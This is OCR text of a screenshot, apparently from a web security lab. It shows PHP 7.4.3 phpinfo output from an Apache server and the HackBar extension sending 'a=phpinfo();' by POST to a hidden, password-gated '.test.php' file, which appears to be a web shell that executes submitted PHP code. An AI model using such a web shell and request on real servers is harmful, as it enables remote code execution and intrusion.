 PHP Version 7.4.3
php
System Linux LAPTOP-VKE4F570 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2021 15:13:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/.../.test.php?pass=cloversec
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();